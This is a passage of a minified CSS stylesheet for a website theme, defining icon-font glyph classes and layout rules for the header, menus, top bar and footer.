efresh:before{content:"\e01e"}.icon-basic-trashcan-remove:before{content:"\e01f"}.icon-basic-upload:before{content:"\e020"}.icon-basic-usb:before{content:"\e021"}.icon-basic-video:before{content:"\e022"}.icon-basic-watch:before{content:"\e023"}.icon-basic-webpage:before{content:"\e024"}.icon-basic-webpage-img-txt:before{content:"\e025"}.icon-basic-webpage-multiple:before{content:"\e026"}.icon-basic-webpage-txt:before{content:"\e027"}.icon-basic-world:before{content:"\e028"}.icon-music-beginning-button:before{content:"\e029"}.icon-music-bell:before{content:"\e02a"}.icon-music-cd:before{content:"\e02b"}.icon-music-diapason:before{content:"\e02c"}.icon-music-eject-button:before{content:"\e02d"}.icon-music-end-button:before{content:"\e02e"}.icon-music-fastforward-button:before{content:"\e02f"}.icon-music-headphones:before{content:"\e030"}.icon-music-ipod:before{content:"\e031"}.icon-music-loudspeaker:before{content:"\e032"}.icon-music-microphone:before{content:"\e033"}.icon-music-microphone-old:before{content:"\e034"}.icon-music-mixer:before{content:"\e035"}.icon-music-mute:before{content:"\e036"}.icon-music-note-multiple:before{content:"\e037"}.icon-music-note-single:before{content:"\e038"}.icon-music-pause-button:before{content:"\e039"}.icon-music-play-button:before{content:"\e03a"}.icon-music-playlist:before{content:"\e03b"}.icon-music-radio-ghettoblaster:before{content:"\e03c"}.icon-music-radio-portable:before{content:"\e03d"}.icon-music-record:before{content:"\e03e"}.icon-music-recordplayer:before{content:"\e03f"}.icon-music-repeat-button:before{content:"\e040"}.icon-music-rewind-button:before{content:"\e041"}.icon-music-shuffle-button:before{content:"\e042"}.icon-music-stop-button:before{content:"\e043"}.icon-music-tape:before{content:"\e044"}.icon-music-volume-down:before{content:"\e045"}.icon-music-volume-up:before{content:"\e046"}.icon-ecommerce-bag:before{content:"\e047"}.icon-ecommerce-bag-check:before{content:"\e048"}.icon-ecommerce-bag-cloud:before{content:"\e049"}.icon-ecommerce-bag-download:before{content:"\e04a"}.icon-ecommerce-bag-minus:before{content:"\e04b"}.icon-ecommerce-bag-plus:before{content:"\e04c"}.icon-ecommerce-bag-refresh:before{content:"\e04d"}.icon-ecommerce-bag-remove:before{content:"\e04e"}.icon-ecommerce-bag-search:before{content:"\e04f"}.icon-ecommerce-bag-upload:before{content:"\e050"}.icon-ecommerce-banknote:before{content:"\e051"}.icon-ecommerce-banknotes:before{content:"\e052"}.icon-ecommerce-basket:before{content:"\e053"}.icon-ecommerce-basket-check:before{content:"\e054"}.icon-ecommerce-basket-cloud:before{content:"\e055"}.icon-ecommerce-basket-download:before{content:"\e056"}.icon-ecommerce-basket-minus:before{content:"\e057"}.icon-ecommerce-basket-plus:before{content:"\e058"}.icon-ecommerce-basket-refresh:before{content:"\e059"}.icon-ecommerce-basket-remove:before{content:"\e05a"}.icon-ecommerce-basket-search:before{content:"\e05b"}.icon-ecommerce-basket-upload:before{content:"\e05c"}.icon-ecommerce-bath:before{content:"\e05d"}.icon-ecommerce-cart:before{content:"\e05e"}.icon-ecommerce-cart-check:before{content:"\e05f"}.icon-ecommerce-cart-cloud:before{content:"\e060"}.icon-ecommerce-cart-content:before{content:"\e061"}.icon-ecommerce-cart-download:before{content:"\e062"}.icon-ecommerce-cart-minus:before{content:"\e063"}.icon-ecommerce-cart-plus:before{content:"\e064"}.icon-ecommerce-cart-refresh:before{content:"\e065"}.icon-ecommerce-cart-remove:before{content:"\e066"}.icon-ecommerce-cart-search:before{content:"\e067"}.icon-ecommerce-cart-upload:before{content:"\e068"}.icon-ecommerce-cent:before{content:"\e069"}.icon-ecommerce-colon:before{content:"\e06a"}.icon-ecommerce-creditcard:before{content:"\e06b"}.icon-ecommerce-diamond:before{content:"\e06c"}.icon-ecommerce-dollar:before{content:"\e06d"}.icon-ecommerce-euro:before{content:"\e06e"}.icon-ecommerce-franc:before{content:"\e06f"}.icon-ecommerce-gift:before{content:"\e070"}.icon-ecommerce-graph1:before{content:"\e071"}.icon-ecommerce-graph2:before{content:"\e072"}.icon-ecommerce-graph3:before{content:"\e073"}.icon-ecommerce-graph-decrease:before{content:"\e074"}.icon-ecommerce-graph-increase:before{content:"\e075"}.icon-ecommerce-guarani:before{content:"\e076"}.icon-ecommerce-kips:before{content:"\e077"}.icon-ecommerce-lira:before{content:"\e078"}.icon-ecommerce-megaphone:before{content:"\e079"}.icon-ecommerce-money:before{content:"\e07a"}.icon-ecommerce-naira:before{content:"\e07b"}.icon-ecommerce-pesos:before{content:"\e07c"}.icon-ecommerce-pound:before{content:"\e07d"}.icon-ecommerce-receipt:before{content:"\e07e"}.icon-ecommerce-receipt-bath:before{content:"\e07f"}.icon-ecommerce-receipt-cent:before{content:"\e080"}.icon-ecommerce-receipt-dollar:before{content:"\e081"}.icon-ecommerce-receipt-euro:before{content:"\e082"}.icon-ecommerce-receipt-franc:before{content:"\e083"}.icon-ecommerce-receipt-guarani:before{content:"\e084"}.icon-ecommerce-receipt-kips:before{content:"\e085"}.icon-ecommerce-receipt-lira:before{content:"\e086"}.icon-ecommerce-receipt-naira:before{content:"\e087"}.icon-ecommerce-receipt-pesos:before{content:"\e088"}.icon-ecommerce-receipt-pound:before{content:"\e089"}.icon-ecommerce-receipt-rublo:before{content:"\e08a"}.icon-ecommerce-receipt-rupee:before{content:"\e08b"}.icon-ecommerce-receipt-tugrik:before{content:"\e08c"}.icon-ecommerce-receipt-won:before{content:"\e08d"}.icon-ecommerce-receipt-yen:before{content:"\e08e"}.icon-ecommerce-receipt-yen2:before{content:"\e08f"}.icon-ecommerce-recept-colon:before{content:"\e090"}.icon-ecommerce-rublo:before{content:"\e091"}.icon-ecommerce-rupee:before{content:"\e092"}.icon-ecommerce-safe:before{content:"\e093"}.icon-ecommerce-sale:before{content:"\e094"}.icon-ecommerce-sales:before{content:"\e095"}.icon-ecommerce-ticket:before{content:"\e096"}.icon-ecommerce-tugriks:before{content:"\e097"}.icon-ecommerce-wallet:before{content:"\e098"}.icon-ecommerce-won:before{content:"\e099"}.icon-ecommerce-yen:before{content:"\e09a"}.icon-ecommerce-yen2:before{content:"\e09b"}@font-face{font-family:"Flaticon";src:url(fonts/flaticons-custom/flaticon.eot);src:url(fonts/flaticons-custom/flaticon.eot#iefix) format("embedded-opentype"),url(fonts/flaticons-custom/flaticon.woff) format("woff"),url(fonts/flaticons-custom/flaticon.ttf) format("truetype"),url(fonts/flaticons-custom/flaticon.svg) format("svg");font-weight:400;font-style:normal}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-style:normal}.flaticon-3x3:before{content:"\e000"}.flaticon-arrow398:before{content:"\e001"}.flaticon-arrow408:before{content:"\e002"}.flaticon-arrow413:before{content:"\e003"}.flaticon-arrow414:before{content:"\e004"}.flaticon-arrow427:before{content:"\e005"}.flaticon-arrow429:before{content:"\e006"}.flaticon-arrowhead2:before{content:"\e007"}.flaticon-bottom4:before{content:"\e008"}.flaticon-chevron15:before{content:"\e009"}.flaticon-close38:before{content:"\e00a"}.flaticon-close39:before{content:"\e00b"}.flaticon-cross37:before{content:"\e00c"}.flaticon-expand22:before{content:"\e00d"}.flaticon-four60:before{content:"\e00e"}.flaticon-replay2:before{content:"\e00f"}.flaticon-squares8:before{content:"\e010"}.flaticon-thin16:before{content:"\e011"}.flaticon-verification24:before{content:"\e012"}.wrapper{position:relative;background:#fff;z-index:100;transition:-webkit-transform 400ms cubic-bezier(.445,.05,.55,.95);transition:transform 400ms cubic-bezier(.445,.05,.55,.95);transition:transform 400ms cubic-bezier(.445,.05,.55,.95), -webkit-transform 400ms cubic-bezier(.445,.05,.55,.95)}@media screen and (max-width:768px){.wrapper{margin:0;padding:0}}footer.site-footer{transition:-webkit-transform 400ms cubic-bezier(.445,.05,.55,.95);transition:transform 400ms cubic-bezier(.445,.05,.55,.95);transition:transform 400ms cubic-bezier(.445,.05,.55,.95), -webkit-transform 400ms cubic-bezier(.445,.05,.55,.95)}.btn.active:focus,.btn:active:focus,.btn:focus,.single-post .comment-form>p.comment-form-cookies-consent input[type=checkbox]:active,.single-post .comment-form>p.comment-form-cookies-consent input[type=checkbox]:focus{outline:0}.site-footer a,.wrapper a{position:relative;display:inline-block}.site-footer a:after,.wrapper a:after{content:'';overflow:hidden;position:absolute;left:0;bottom:-1px;display:block;width:0;height:1px;background-color:#00b19e;transition:all 300ms cubic-bezier(.175,.885,.32,1.075)}.site-footer a:hover,.wrapper a:hover{text-decoration:none;color:#00b19e}.site-footer a.link-hover:after,.site-footer a:active:after,.wrapper a.link-hover:after,.wrapper a:active:after{width:100%}.section-title{margin-top:20px;margin-bottom:40px;position:relative}@media screen and (max-width:480px){.section-title{margin-top:0}}.section-title h1,.section-title h2,.section-title h3,.section-title h4{font-size:26px;color:#333;margin-top:0;position:relative}.section-title h1 span,.section-title h2 span,.section-title h3 span,.section-title h4 span{color:#6d6d6d}.section-title h1 span.category-title,.section-title h2 span.category-title,.section-title h3 span.category-title,.section-title h4 span.category-title{color:#333}.section-title p{color:#6d6d6d;font-size:16px;line-height:26px;position:relative}.section-title .container{width:100%;padding:0}.section-title+.page-container{margin-top:25px}.page-container{position:relative;width:100%;margin-top:55px;margin-bottom:55px}@media screen and (max-width:768px){.page-container{margin-top:27.5px;margin-bottom:27.5px}}.page-border{position:fixed;z-index:999999;height:100%;left:0;top:0;width:100%;pointer-events:none}.page-border .bottom-border,.page-border .left-border,.page-border .right-border,.page-border .top-border{background:#f3f3ef;position:fixed;z-index:9999}.page-border .bottom-border,.page-border .top-border{width:100%;padding:11px;left:0}.page-border .left-border,.page-border .right-border{padding:11px;height:100%;top:0}.page-border .bottom-border{bottom:0}.page-border .top-border{top:0}.admin-bar .page-border .top-border{top:32px;display:none}.page-border .right-border{right:0}.admin-bar .page-border .left-border,.admin-bar .page-border .right-border{top:32px}.page-border .left-border,.single-post .post--full-width-image.format-quote .post-quote blockquote:before{left:0}.lg-on .page-border .bottom-border,.lg-on .page-border .left-border,.lg-on .page-border .right-border,.lg-on .page-border .top-border{opacity:0}@media screen and (max-width:992px){.page-border{display:none}}.text-on-center{text-align:center}.dash{height:1px;background:#ddd;margin:20px auto}.dash.small{width:40px}.dash.medium{width:50px}.dash.big{width:100px}.dash.thin{height:1px}.dash.thick{height:3px}.bg-main-color{background:#00b19e}.has-fixed-footer .wrapper{min-height:100%;padding-bottom:0;z-index:300}.has-page-borders.has-fixed-footer .wrapper{min-height:0}.has-fixed-footer .wrapper .vc-container{margin-bottom:0}@media screen and (max-width:992px){.has-page-borders .wrapper{margin-top:0}}.fadeInLab{-webkit-animation-name:fadeInLab;animation-name:fadeInLab}.wow.fast{-webkit-animation-duration:300ms;animation-duration:300ms}.site-header{position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:100000}.site-header .fullscreen-menu,.site-header a,.standard-menu-container .menu>ul,.standard-menu-container ul.menu{pointer-events:auto}.header-absolute .site-header{position:absolute;top:0;left:0;right:0}.site-header.fullwidth-header .container,.standard-menu-container .menu>ul>li.current-menu-ancestor>a:after,.standard-menu-container .menu>ul>li.current-menu-item>a:after,.standard-menu-container .menu>ul>li.current_page_ancestor>a:after,.standard-menu-container .menu>ul>li.current_page_item>a:after,.standard-menu-container ul.menu>li.current-menu-ancestor>a:after,.standard-menu-container ul.menu>li.current-menu-item>a:after,.standard-menu-container ul.menu>li.current_page_ancestor>a:after,.standard-menu-container ul.menu>li.current_page_item>a:after{width:100%}@media screen and (min-width:769px){.site-header.fullwidth-header .container{padding-left:45px;padding-right:45px}}.site-header.fullwidth-header .fullscreen-menu-footer .container{padding-left:15px;padding-right:15px}@media screen and (min-width:769px){.site-header.fullwidth-header .fullscreen-menu-footer .container{padding-left:45px;padding-right:45px}}.site-header.header-bottom-spacing{margin-bottom:40px}.header-block,.site-header--static-header-type{padding-top:50px;padding-bottom:50px;background-color:transparent}.header-bottom-border .header-block{border-bottom:1px solid #f3f3f3}.header-block{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}@media screen and (max-width:768px){.header-block{padding-top:25px;padding-bottom:25px}}.header-block__row{display:-webkit-flex;display:flex;margin-left:-15px;margin-right:-15px;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-wrap:wrap;flex-wrap:wrap}.header-block__row-container{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;width:100%}.header-block__column{display:-webkit-flex;display:flex;padding-left:15px;padding-right:15px;width:100%;-webkit-flex-basis:0;flex-basis:0;-webkit-flex-grow:1;flex-grow:1;min-width:0;max-width:100%}.header-block__logo{-webkit-align-items:center;align-items:center}.header-block__items-row{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;margin-left:-15px;margin-right:-15px}@media screen and (max-width:768px){.header-block__items-row{margin-left:-10px;margin-right:-10px}}.header-block__items-row .header-block__item{padding-left:15px;padding-right:15px}@media screen and (max-width:768px){.header-block__items-row .header-block__item{padding-left:10px;padding-right:10px}}.header-block__item{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.blog-posts .post-item.template-standard .post-details>div:last-child,.header-block__item .textwidget p:last-child{margin-bottom:0}.header-block__item .social-network-link{margin-bottom:0}.header-block__item .menu-cart-icon-container{margin-left:0}.header-block__item .woocommerce-account-link{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.header-block__item .woocommerce-account-link__icon{position:relative;display:-webkit-flex;display:flex;width:22px;height:22px;top:-1px}.header-block__item .woocommerce-account-link__icon svg{width:100%;height:100%;fill:#00b19e}.header-block__item .woocommerce-account-link__icon svg .st0-single-neutral-circle{stroke:#00b19e}.header-block__item .woocommerce-account-link__icon+.woocommerce-account-link__label{margin-left:10px}.header-block__item .woocommerce-account-link__label{display:-webkit-flex;display:flex}.header-block__item .woocommerce-account-link.menu-skin-dark{color:#333}.header-block__item .woocommerce-account-link.menu-skin-dark:after{background-color:#333}.header-block__item .woocommerce-account-link.menu-skin-dark .woocommerce-account-link__icon svg{fill:#333}.header-block__item .woocommerce-account-link.menu-skin-dark .woocommerce-account-link__icon svg .st0-single-neutral-circle{stroke:#333}.header-block__item .woocommerce-account-link.menu-skin-light{color:#fff}.header-block__item .woocommerce-account-link.menu-skin-light:after{background-color:#fff}.header-block__item .woocommerce-account-link.menu-skin-light .woocommerce-account-link__icon svg{fill:#fff}.header-block__item .woocommerce-account-link.menu-skin-light .woocommerce-account-link__icon svg .st0-single-neutral-circle{stroke:#fff}@media screen and (min-width:992px){.header-block__item--hide-on-desktop{display:none}}@media screen and (min-width:768px) and (max-width:991px){.header-block__item--hide-on-tablet{display:none}}@media screen and (max-width:767px){.header-block__item--hide-on-mobile{display:none}}.header-block--auto-grow{-webkit-flex:0 0 auto;flex:0 0 auto;width:auto}.header-block--align-left{-webkit-justify-content:flex-start;justify-content:flex-start}.header-block--align-center{-webkit-justify-content:center;justify-content:center}.header-block--align-right{-webkit-justify-content:flex-end;justify-content:flex-end}.header-block--align-space-evenly{-webkit-justify-content:space-evenly;justify-content:space-evenly}.header-block--align-space-between{-webkit-justify-content:space-between;justify-content:space-between}.header-block--align-space-around{-webkit-justify-content:space-around;justify-content:space-around}.header-block--content-below .header-block__item{margin-top:30px}.site-header--sticky-absolute,.site-header--sticky-fixed{left:0;right:0}.wrapper .site-header--sticky-absolute{position:absolute}.wrapper .site-header--sticky-fixed{position:fixed}.top-header-bar{padding-top:10px;padding-bottom:10px;pointer-events:all;font-size:13px}.top-header-bar *{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;pointer-events:auto}.top-header-bar__row{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;margin-left:-15px;margin-right:-15px}.top-header-bar__row-container{padding-left:15px;padding-right:15px}.top-header-bar__column{display:-webkit-flex;display:flex;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:50%;flex-basis:50%}.top-header-bar__column--alignment-center{-webkit-justify-content:center;justify-content:center}.top-header-bar__column--alignment-right{-webkit-justify-content:flex-end;justify-content:flex-end}.top-header-bar--skin-light{border-bottom:1px solid #e8e8e8}.top-header-bar--skin-light .top-header-bar--column .kalium-wpml-language-switcher .languages-list .language-entry{background-color:#fff;border:1px solid #e8e8e8;border-bottom-width:0}.top-header-bar--skin-light .top-header-bar--column .kalium-wpml-language-switcher .languages-list .language-entry:last-child{border-bottom-width:1px}.top-header-bar--skin-light .top-header-bar--column .kalium-wpml-language-switcher .languages-list .language-entry.current-language{border-color:transparent transparent #e8e8e8;border-top:0}.top-header-bar--skin-light .top-header-bar--column .kalium-wpml-language-switcher .languages-list .language-entry:hover{background-color:#f6f6f6}.top-header-bar--skin-light .top-header-bar--column .kalium-wpml-language-switcher .languages-list .language-entry:hover.current-language{background-color:transparent}.top-header-bar--skin-light .top-header-bar--column .kalium-wpml-language-switcher.hover .languages-list .language-entry.current-language{border-color:#e8e8e8}.top-header-bar--skin-dark{background-color:#222;border-bottom:1px solid #353535}.top-header-bar--skin-dark .top-header-bar--column .kalium-wpml-language-switcher .languages-list .language-entry{color:#fff;background-color:#222;border:1px solid #353535;border-top:0}.top-header-bar--skin-dark .top-header-bar--column .kalium-wpml-language-switcher .languages-list .language-entry.current-language{border-color:transparent}.top-header-bar--skin-dark .top-header-bar--column .kalium-wpml-language-switcher .languages-list .language-entry:hover{background-color:#353535}.top-header-bar .kalium-wpml-language-switcher .languages-list .language-entry.current-language,.top-header-bar--skin-dark .top-header-bar--column .kalium-wpml-language-switcher .languages-list .language-entry:hover.current-language{background-color:transparent}.top-header-bar--skin-dark .top-header-bar--column .date-time-widget,.top-header-bar--skin-dark .top-header-bar--column .kalium-wpml-language-switcher.hover .languages-list .language-entry,.top-header-bar--skin-dark .top-header-bar--column .raw-text-widget{color:#fff}.top-header-bar--skin-dark .top-header-bar--column .kalium-wpml-language-switcher.hover .languages-list .language-entry.current-language{border-bottom-color:#353535}@media screen and (min-width:992px){.top-header-bar--hide-on-desktop{display:none}}@media screen and (min-width:768px) and (max-width:991px){.top-header-bar--hide-on-tablet{display:none}}@media screen and (max-width:767px){.top-header-bar--hide-on-mobile{display:none}}.top-header-bar--with-separators .header-block__item:before{position:absolute;left:0;width:1px;height:10px;line-height:1;background-color:#e8e8e8}.top-header-bar--with-separators .header-block__item:nth-child(n+2):before{display:inline-block;content:''}.top-header-bar .header-block__item{position:relative;padding-left:15px;padding-right:15px}.top-header-bar .social-networks-links .social-network-link{margin-bottom:0}.top-header-bar .menu-item+.menu-item{margin-left:10px}.top-header-bar .standard-menu-container ul.menu>li>a{font-size:13px}.top-header-bar .kalium-wpml-language-switcher{height:32px;margin:-5px 0}.top-header-bar .kalium-wpml-language-switcher .languages-list .language-entry{font-size:13px;height:32px;top:0}.top-header-bar .kalium-wpml-language-switcher .languages-list .language-entry .language-title{padding-left:10px;padding-right:10px}.top-header-bar .kalium-wpml-language-switcher.hover .languages-list .language-entry:hover.current-language{background-color:transparent}.top-header-bar .raw-text-widget.menu-skin-light,.top-header-bar .raw-text-widget.menu-skin-light a{color:#fff}.header-logo.logo-text.menu-skin-dark .logo-text,.top-header-bar .raw-text-widget.menu-skin-dark,.top-header-bar .raw-text-widget.menu-skin-dark a{color:#333}.header-logo.logo-text.menu-skin-light .logo-text,.top-header-bar .date-time-widget.menu-skin-light{color:#fff}.top-header-bar .date-time-widget.menu-skin-dark{color:#222}.top-header-bar .header-search-input .search-icon a svg,.top-header-bar .woocommerce-account-link__icon{width:16px;height:16px}.top-header-bar .header-search-input .search-field{padding-top:5px;padding-bottom:5px;padding-left:8px}.top-header-bar .header-search-input .search-field input{padding-left:8px}.top-header-bar .header-search-input .search-field span{min-width:140px}.top-header-bar .header-search-input.header-search-input--align-right .search-field input{padding-left:33px}.top-header-bar .header-search-input.header-search-input--align-right .search-field span{padding-left:25px}.top-header-bar .header-search-input.header-search-input--input-visible{top:0}.top-header-bar .header-search-input.header-search-input--input-visible .search-icon a svg{width:14px;height:14px}.top-header-bar .breadcrumb{display:-webkit-flex;display:flex;list-style:none;margin:0 -3px;padding:0}.top-header-bar .breadcrumb li{display:-webkit-flex;display:flex;padding-left:3px;padding-right:3px;-webkit-align-items:center;align-items:center}.top-header-bar .breadcrumb li:after{content:'»';margin-left:6px}.top-header-bar .breadcrumb li:last-child:after{display:none}@media screen and (max-width:768px){.top-header-bar__row{margin-top:-6px;margin-bottom:-6px;-webkit-align-items:center;align-items:center}.top-header-bar__column{-webkit-flex-direction:column;flex-direction:column}.top-header-bar__column--alignment-right .header-block__item{-webkit-justify-content:flex-end;justify-content:flex-end}.top-header-bar .header-block__item{margin-top:6px;margin-bottom:6px}.top-header-bar .header-search-input{-webkit-flex-grow:1;flex-grow:1}}.header-logo{position:relative;font-size:32px}.header-logo.logo-image{position:relative;display:block;overflow:hidden}.header-logo.logo-image img{position:relative;display:block;z-index:10;width:100%;height:auto;max-width:100%}.header-logo.logo-image img.alternate-logo{position:absolute;top:0;left:0;opacity:0;visibility:hidden}.toggle-bars{position:relative;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;padding:5px 0;z-index:301}.wrapper .toggle-bars{display:-webkit-flex;display:flex}.blog-posts .post-item .post-thumbnail .post-gallery-images .flickity-prev-next-button svg,.fullscreen-menu .fullscreen-menu-footer .social-networks li a span,.single-post .post .post-share-networks--style-icons a span,.single-post .post-image .post-gallery-images .flickity-prev-next-button svg,.toggle-bars:after,.wrapper .toggle-bars:after{display:none}.toggle-bars span{display:block}.toggle-bars__column{-webkit-flex-grow:1;flex-grow:1}.toggle-bars__column--right{-webkit-order:2;order:2}.toggle-bars__column--padding-left{padding-left:10px}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap.label-left>label,.toggle-bars__column--padding-right{padding-right:10px}.toggle-bars__bar-lines{position:relative;width:23px;height:18px}.toggle-bars__bar-line{position:absolute;height:2px;left:0;width:100%;top:50%;margin-top:-1px;background-color:#000;transition:all 200ms ease}.toggle-bars__bar-line--top{top:1px}.toggle-bars__bar-line--bottom{top:100%;margin-top:-2px}.toggle-bars__text{position:relative;height:18px;line-height:18px;color:#000;transition:all 250ms cubic-bezier(.445,.05,.55,.95)}.toggle-bars__text--show{transition-delay:50ms}.toggle-bars__text--hide{margin-top:-18px;-webkit-transform:translateY(-8px);transform:translateY(-8px);visibility:hidden;opacity:0;transition-delay:0ms}.toggle-bars.exit .toggle-bars__bar-line{-webkit-transform-origin:center;transform-origin:center}.toggle-bars.exit .toggle-bars__bar-line--top{top:50%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.toggle-bars.exit .toggle-bars__bar-line--middle{opacity:0}.toggle-bars.exit .toggle-bars__bar-line--bottom{top:50%;margin-top:-1px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.toggle-bars.exit .toggle-bars__text--show{visibility:hidden;opacity:0;-webkit-transform:translateY(8px);transform:translateY(8px);transition-delay:0ms}.toggle-bars.exit .toggle-bars__text--hide{visibility:visible;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);transition-delay:50ms}.toggle-bars.exit-arrow .toggle-bars__bar-line--top{left:-50%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:right top;transform-origin:right top}.toggle-bars.exit-arrow .toggle-bars__bar-line--middle{opacity:0}.toggle-bars.exit-arrow .toggle-bars__bar-line--bottom{top:0;left:50%;margin-top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left top;transform-origin:left top}.toggle-bars.exit-arrow .toggle-bars__text--show{visibility:hidden;opacity:0;-webkit-transform:translateY(8px);transform:translateY(8px);transition-delay:0ms}.toggle-bars.exit-arrow .toggle-bars__text--hide{visibility:visible;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);transition-delay:50ms}.standard-menu-container.menu-skin-main .menu>ul>li>a:after,.standard-menu-container.menu-skin-main ul.menu>li>a:after,.toggle-bars.menu-skin-main .toggle-bars__bar-line{background-color:#00b19e}.standard-menu-container.menu-skin-main .menu>ul>li>a,.standard-menu-container.menu-skin-main ul.menu>li>a,.toggle-bars.menu-skin-main .toggle-bars__text{color:#00b19e}.toggle-bars.menu-skin-light .toggle-bars__bar-line{background-color:#fff}.standard-menu-container.menu-skin-main .menu>ul ul li a,.standard-menu-container.menu-skin-main ul.menu ul li a,.toggle-bars.menu-skin-light .toggle-bars__text{color:#fff}.standard-menu-container{text-align:right}.standard-menu-container .toggle-bars,.standard-menu-container>nav{-webkit-align-self:center;align-self:center}.standard-menu-container ul li a,.standard-menu-container.dropdown-caret .menu>.menu-item-has-children>a>span{text-decoration:none}.standard-menu-container.dropdown-caret .menu>.menu-item-has-children>a>span:after{position:relative;font-family:Flaticon;content:'\e008';margin-left:8px;font-size:11px;text-decoration:none;line-height:0;top:-1px;font-weight:700}.standard-menu-container ul{list-style:none;padding:0;margin:0}.standard-menu-container ul li{padding:0;margin:0}.standard-menu-container .menu>ul>li,.standard-menu-container ul.menu>li{display:inline-block}.standard-menu-container .menu>ul>li>a,.standard-menu-container ul.menu>li>a{color:#00b19e;font-size:16px}.standard-menu-container .menu>ul>li>a:after,.standard-menu-container ul.menu>li>a:after{opacity:.8;background-color:#00b19e}.standard-menu-container .menu>ul>li+li,.standard-menu-container ul.menu>li+li{margin-left:25px}@media screen and (max-width:992px){.standard-menu-container .menu>ul>li+li,.standard-menu-container ul.menu>li+li{margin-left:15px}}.standard-menu-container .menu>ul>li>ul li,.standard-menu-container ul.menu>li>ul li{overflow:hidden;padding-bottom:1px}.standard-menu-container .menu>ul>li>ul li.sub-visible,.standard-menu-container ul.menu>li>ul li.sub-visible{overflow:visible}.standard-menu-container .menu>ul li,.standard-menu-container ul.menu li{position:relative}.standard-menu-container .menu>ul li.sub-visible>ul,.standard-menu-container ul.menu li.sub-visible>ul{visibility:visible;opacity:1}.change-search-keyword-wrapper.focused input[type=text],.standard-menu-container .menu>ul li.sub-visible>ul>li>a,.standard-menu-container ul.menu li.sub-visible>ul>li>a{opacity:1}.standard-menu-container .menu>ul li>ul>li>a,.standard-menu-container ul.menu li>ul>li>a{opacity:0;transition:all 0ms cubic-bezier(.445,.05,.55,.95);transition-duration:120ms}.standard-menu-container .menu>ul li>ul>li:nth-last-child(n+1)>a,.standard-menu-container ul.menu li>ul>li:nth-last-child(n+1)>a{transition-duration:120ms}.standard-menu-container .menu>ul li>ul>li:nth-last-child(n+2)>a,.standard-menu-container ul.menu li>ul>li:nth-last-child(n+2)>a{transition-duration:240ms}.standard-menu-container .menu>ul li>ul>li:nth-last-child(n+3)>a,.standard-menu-container ul.menu li>ul>li:nth-last-child(n+3)>a{transition-duration:360ms}.standard-menu-container .menu>ul li>ul>li:nth-last-child(n+4)>a,.standard-menu-container ul.menu li>ul>li:nth-last-child(n+4)>a{transition-duration:480ms}.standard-menu-container .menu>ul li>ul>li:nth-last-child(n+5)>a,.standard-menu-container ul.menu li>ul>li:nth-last-child(n+5)>a{transition-duration:600ms}.standard-menu-container .menu>ul li:hover>ul>li>a,.standard-menu-container ul.menu li:hover>ul>li>a{opacity:1;transition-delay:100ms}.standard-menu-container .menu>ul li:hover>ul>li:nth-child(n+1)>a,.standard-menu-container ul.menu li:hover>ul>li:nth-child(n+1)>a{transition-duration:120ms}.standard-menu-container .menu>ul li:hover>ul>li:nth-child(n+2)>a,.standard-menu-container ul.menu li:hover>ul>li:nth-child(n+2)>a{transition-duration:240ms}.standard-menu-container .menu>ul li:hover>ul>li:nth-child(n+3)>a,.standard-menu-container ul.menu li:hover>ul>li:nth-child(n+3)>a{transition-duration:360ms}.standard-menu-container .menu>ul li:hover>ul>li:nth-child(n+4)>a,.standard-menu-container ul.menu li:hover>ul>li:nth-child(n+4)>a{transition-duration:480ms}.standard-menu-container .menu>ul li:hover>ul>li:nth-child(n+5)>a,.standard-menu-container ul.menu li:hover>ul>li:nth-child(n+5)>a{transition-duration:600ms}.standard-menu-container .menu>ul ul,.standard-menu-container ul.menu ul{position:absolute;top:100%;left:0;text-align:left;background:#00b19e;padding:15px 20px;margin-top:20px;visibility:hidden;min-width:200px;opacity:0;transition:all 400ms cubic-bezier(.445,.05,.55,.95)}.standard-menu-container .menu>ul ul li a,.standard-menu-container ul.menu ul li a{position:relative;color:#fff;white-space:nowrap}.standard-menu-container .menu>ul ul li a:after,.standard-menu-container ul.menu ul li a:after{background-color:#fff}.standard-menu-container .menu>ul ul li.menu-item-has-children:before,.standard-menu-container ul.menu ul li.menu-item-has-children:before{content:'';position:relative;display:inline-block;float:right;width:0;height:0;border-style:solid;border-width:4px 0 4px 4px;border-color:transparent transparent transparent #fff;top:6px}.fullscreen-menu nav ul li.current-menu-ancestor>a:after,.fullscreen-menu nav ul li.current-menu-item>a:after,.fullscreen-menu nav ul li.current_page_ancestor>a:after,.fullscreen-menu nav ul li.current_page_item>a:after,.standard-menu-container .menu>ul ul li.current-menu-ancestor>a:after,.standard-menu-container .menu>ul ul li.current-menu-item>a:after,.standard-menu-container .menu>ul ul li.current_page_ancestor>a:after,.standard-menu-container .menu>ul ul li.current_page_item>a:after,.standard-menu-container .menu>ul ul li:hover>a:after,.standard-menu-container ul.menu ul li.current-menu-ancestor>a:after,.standard-menu-container ul.menu ul li.current-menu-item>a:after,.standard-menu-container ul.menu ul li.current_page_ancestor>a:after,.standard-menu-container ul.menu ul li.current_page_item>a:after,.standard-menu-container ul.menu ul li:hover>a:after{width:100%}.fullscreen-menu nav ul li,.page-heading__description p~p,.standard-menu-container .menu>ul ul li+li,.standard-menu-container ul.menu ul li+li{margin-top:10px}.standard-menu-container .menu>ul ul ul,.standard-menu-container ul.menu ul 